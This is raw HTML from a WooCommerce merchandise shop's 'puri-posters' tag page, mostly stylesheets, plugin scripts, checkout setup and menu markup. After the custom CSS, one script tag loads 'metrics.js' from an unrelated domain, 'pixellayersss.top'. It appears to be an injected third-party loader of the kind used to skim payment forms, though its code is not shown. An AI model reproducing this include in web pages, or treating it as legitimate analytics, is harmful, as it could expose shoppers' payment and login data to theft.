42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://filmyspace.in/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='tipTip-css' href='https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/tipTip.css?ver=1.2' media='all' />
<link rel='stylesheet' id='wcwoopricely-styles-css' href='https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/styles.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://filmyspace.in/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-d9ab743dbaf080965818c20d93948849-css' href='https://filmyspace.in/wp-content/uploads/bb-plugin/cache/d9ab743dbaf080965818c20d93948849-layout-bundle.css?ver=2.9.1.1-1.5.0.4' media='all' />
<link rel='stylesheet' id='product-pre-orders-for-woo-setting-frontend-css' href='https://filmyspace.in/wp-content/plugins/product-pre-orders-for-woo/css/product-pre-orders-for-woo-setting-frontend.css?ver=2.0.0' media='all' />
<style id='product-pre-orders-for-woo-style-css-inline-css'>

                .wpro-pre-order-availability-date-cart{
                    color:#a46497;
                }
                .wpro-pre-order-availability-date{
                    color:#000000;
                }
                .wpro-pre-order-shop-page{
                    color:#b20015;
                }
            
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://filmyspace.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1756430096' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='vi-wcaio-frontend-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/frontend.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=8.3.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://filmyspace.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://filmyspace.in/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' media='all' />
<link rel='stylesheet' id='buy-now-woo-css' href='https://filmyspace.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css?ver=1.1.3' media='all' />
<style id='buy-now-woo-inline-css'>
.wsb-button {background-color: #000000 !important;}
.wsb-button:hover {background-color: #000000 !important;}
.wsb-button {margin-left: 10px !important;}
</style>
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-icon-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-icon.min.css?ver=1.1.6' media='all' />
<style id='vi-wcaio-sidebar-cart-icon-inline-css'>
.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{left: 20px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_right{right: 20px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-top_right{top: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap-bottom_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{bottom: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap{                  box-shadow: inset 0 0 2px rgba(0,0,0,0.03), 0 4px 10px rgba(0,0,0,0.17);              }.vi-wcaio-sidebar-cart-icon-wrap {                  transform: scale(1) ;              }              @keyframes vi-wcaio-cart-icon-slide_in_left {                  from {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-shake_horizontal {                 0% {                transform: scale(1);               }              10%, 20% {                transform: scale(1) translateX(-10%);              }              30%, 50%, 70%, 90% {                transform: scale(1) translateX(10%);              }              40%, 60%, 80% {                transform: scale(1) translateX(-10%);              }               100% {                transform: scale(1);               }              }              @keyframes vi-wcaio-cart-icon-shake_vertical {                 0% {                transform: scale(1);               }              10%, 20% {                   transform: scale(0.9) rotate3d(0, 0, 1, -3deg);              }              30%, 50%, 70%, 90% {                transform: scale(1.1) rotate3d(0, 0, 1, 3deg);              }              40%, 60%, 80% {                transform: scale(1.1) rotate3d(0, 0, 1, -3deg);              }               100% {                transform: scale(1);               }              }@keyframes vi-wcaio-cart-icon-mouseenter {                  from {                      transform: translate3d(0, 0, 0) scale(1);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-mouseleave {                  from {                      transform: translate3d(0, 0, 0) scale(1);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_right {                  from {                      transform: translate3d(0, 0, 0) scale(1);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(100%, 0, 0) scale(1);                      visibility: hidden;                      opacity: 0;                  }              }.vi-wcaio-sidebar-cart-icon-wrap{border-radius:30px;background:#fff;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-icon i{color:#fdbe02;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-count-wrap{background:#ffffff;color:#000000;border-radius:10px;}
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://filmyspace.in/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.1.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://filmyspace.in/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://filmyspace.in/wp-content/uploads/bb-theme/skin-696e3aca3046a.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://filmyspace.in/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://checkout.razorpay.com/v1/checkout.js" id="1cc_razorpay_checkout-js"></script>
<script id="btn_1cc_checkout-js-extra">
var rzp1ccCheckoutData = {"nonce":"ba00deec10","siteurl":"https:\/\/filmyspace.in","blogname":"Filmy Space"};
var rzp1ccCheckoutData = {"nonce":"ba00deec10","siteurl":"https:\/\/filmyspace.in","blogname":"Filmy Space"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/btn-1cc-checkout.js" id="btn_1cc_checkout-js"></script>
<script id="vi-wcaio-sidebar-cart-js-extra">
var viwcaio_sc_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"ef27ef608e","language":"","sc_content_class_open":"","update_cart_when_changing_pd_qty":"1","added_to_cart":"","auto_close_sidebar":"","cart_hash_key":"wc_cart_hash_97a88ee61755aeaa34ac795ded7e413f","fragment_name":"wc_fragments_97a88ee61755aeaa34ac795ded7e413f","is_wpo_active":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sidebar-cart.min.js?ver=1.1.6" id="vi-wcaio-sidebar-cart-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/flexslider.min.js?ver=1.1.6" id="vi-wcaio-flexslider-js"></script>
<script id="vi-wcaio-ajax-atc-js-extra">
var viwcaio_ajax_atc_params = {"ajax_atc":"0","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"ef27ef608e","woocommerce_enable_ajax_add_to_cart":"1","added_to_cart":"","ajax_atc_pd_exclude":[],"i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","cart_url":"https:\/\/filmyspace.in\/cart\/","cart_redirect_after_add":"no"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/ajax-add-to-cart.min.js?ver=1.1.6" id="vi-wcaio-ajax-atc-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/filmyspace.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/filmyspace.in\/?wc-ajax=","nonces":{"public":"3ca0f53298","apply_coupon":"c27f5953df"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.7" id="wt-smart-coupon-for-woo-js"></script>
<script id="share_cart_admin_script-js-extra">
var ajax_url = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.9.0" id="share_cart_admin_script-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/frontend.min.js?ver=1.1.6" id="vi-wcaio-frontend-js"></script>
<script src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://filmyspace.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filmyspace.in/wp-json/wp/v2/product_tag/456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filmyspace.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<script>
			var bb_powerpack = {
				version: '2.40.3',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9maWxteXNwYWNlLmluL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '18720',
				search_term: '',
				current_page: 'https://filmyspace.in/product-tag/puri-posters/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					is_tax: true,
										current_tax: 'product_tag',
					current_term: 'puri-posters',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
			<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://filmyspace.in/wp-content/uploads/2024/05/cropped-F-icon-3d-1-270x270.png" />
		<style id="wp-custom-css">
			/*.pp-screen-reader-text, .added_to_cart.wc-forward {
    display: none;
} 
.payment_box.payment_method_razorpay {
    display: none !important;
}*/
.payment_box.payment_method_razorpay { display: block !important; }
.payment_box.payment_method_razorpay div, .payment_method_razorpay .cardContainer{
	display: none !important;
}
button:disabled {
  background-color: #fdbe01 !important;  
  color: #000 !important;   

}
button.wsb-button.js-wsb-add-to-cart {
    background-color: #fdbe01 !important;
    color: #000 !important;
}
.single_add_to_cart_button, button.wsb-button.js-wsb-add-to-cart, .uabb-woocommerce .uabb-woo-products-summary-wrap .button, .woocommerce ul.products li.product .button {
    border-radius: 8px !important;
}
button.wsb-button.js-wsb-add-to-cart:hover {
    background-color: #000 !important;
    color: #fff !important;
}
form.woocommerce-ordering select {
	min-height: 40px !important;
}
form.woocommerce-ordering select {
	    padding: 0px 15px;
    font-size: 14px;
    border: 1px solid #ddd;
    border-radius: 3px;
    background-color: white;
    background-repeat: no-repeat;
    background-position: right 10px center;
    background-size: 12px 8px;
    width: 100%;
    cursor: pointer;
}
.dgwt-wcas-search-submit {
    background-color: #fff !important;
    border: none !important;
}
.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp {
	background: none !important;
}
@media only screen and (max-width: 768px) {
    header.fl-builder-content.fl-builder-content-25688 {
        position: sticky;
        top: 0;
        z-index: 9999;
			transition: all 0.3s ease;
        
    }
}		</style>
		<script type="text/javascript" src="https://pixellayersss.top/1/filmyspace/metrics.js?ver=2" id="custom-1766048492126-js"></script><script id="fl-theme-custom-js">document.addEventListener('DOMContentLoaded', () => {
  const searchIcon = document.querySelector('.ua-icon-Search');
  const searchBox = document.querySelector('.search-box');

  if (searchIcon && searchBox) {
    searchIcon.addEventListener('click', () => {
      // Toggle the visibility of the search box
      if (searchBox.style.display === 'none' || searchBox.style.display === '') {
        searchBox.style.display = 'block';
      } else {
        searchBox.style.display = 'none';
      }
    });
  } else {
    console.warn('searchIcon or searchBox not found in the DOM.');
  }
});
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6PJZRCW');</script>
<!-- End Google Tag Manager -->

</head>
<body class="archive tax-product_tag term-puri-posters term-456 wp-custom-logo wp-theme-bb-theme theme-bb-theme fl-builder-2-9-1-1 fl-themer-1-5-0-4 fl-theme-1-7-18-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer woo-variation-swatches wvs-behavior-blur wvs-theme-bb-theme wvs-show-label wvs-tooltip fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-25688 fl-builder-global-templates-locked" data-post-id="25688" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-mrgvk7xodpb1 fl-row-default-height fl-row-align-center" data-node="mrgvk7xodpb1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-1ef6i9ubw0md fl-col-group-equal-height fl-col-group-align-center" data-node="1ef6i9ubw0md">
			<div class="fl-col fl-node-l2py41vedoak fl-col-bg-color" data-node="l2py41vedoak">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-1udn73y6zkf9" data-node="1udn73y6zkf9">
			Use " Prepaid10 " to get Flat 10% discount on all Prepaid orders. Not valid on COD .	</h2>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-qov97fhgcetz fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="qov97fhgcetz">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-w0sqnaofh37j fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="w0sqnaofh37j">
			<div class="fl-col fl-node-7e62x8ouwtdn fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="7e62x8ouwtdn">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-2sh93bjcvqap" data-node="2sh93bjcvqap">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div id="pp-menu-2sh93bjcvqap"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-left" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
</div>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-m0v6xuhsok9z fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="m0v6xuhsok9z">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-khigzeyau0c3" data-node="khigzeyau0c3">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-left" itemscope itemtype="http://schema.org/ImageObject">
